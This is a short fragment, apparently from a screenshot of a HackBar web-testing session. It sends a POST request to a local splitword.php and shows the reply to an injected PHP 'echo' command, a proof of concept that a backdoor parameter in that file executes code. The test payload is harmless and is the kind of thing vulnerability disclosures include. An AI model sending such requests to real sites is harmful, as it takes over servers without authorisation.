 INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/v7/inc/splitword.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
Y2hlbmdzaGlzLmMjd=echo 'wooyun';
wooyun